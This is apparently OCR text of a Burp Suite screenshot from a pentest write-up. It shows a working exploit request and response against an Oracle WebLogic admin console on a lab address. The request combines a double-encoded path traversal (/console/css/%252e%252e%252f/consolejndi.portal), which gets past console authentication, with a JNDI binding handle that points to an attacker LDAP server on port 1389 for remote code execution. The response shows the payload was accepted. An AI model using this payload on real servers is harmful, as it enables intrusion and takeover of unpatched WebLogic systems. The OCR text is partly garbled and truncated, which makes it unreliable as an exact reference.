 Request
Pretty Raw \n Actions
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 192.168.46.133:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=2BYjPffl4uJEwegmeojCoLD4tJU-FOMPojHKs1usTlL-rS1iMAYD!-818656581
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 164
12
13 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.46;133:1389/g9ey7;AdminServer%22
)
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Thu, 21 Jan 2021 04:56:08 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-RID: 0
11 X-Content-Type-Options: nosniff
12 X-Content-Type-Options: nosniff
13 X-ORACLE-DMS-ECID: 6c24054c-3ace-4acb-abc6-e9965b74bfc0-00000017
14 Content-Language: zh-CN
15 X-XSS-Protection: 1;mode=block
16 X-XSS-Protection: 1;mode=block
17 X-Frame-Options: SAMEORIGIN
18 X-Frame-Options: SAMEORIGIN
19 Content-Length: 8507
20
21 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
22 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
ldap://192.168.46.133:1389/g9ey7l的设置 - WLS 控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlscons
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/ja
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javas
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/
<link rel="stylesheet" type="text/css" href="/console/css/jndinavtree.css">
<link rel="stylesheet" type="text/css" href="/console/css/content.css">
<link rel="stylesheet" type="text/css" href="/console/css/forms.css"
渗透Xiao白帽
Search...
0 matches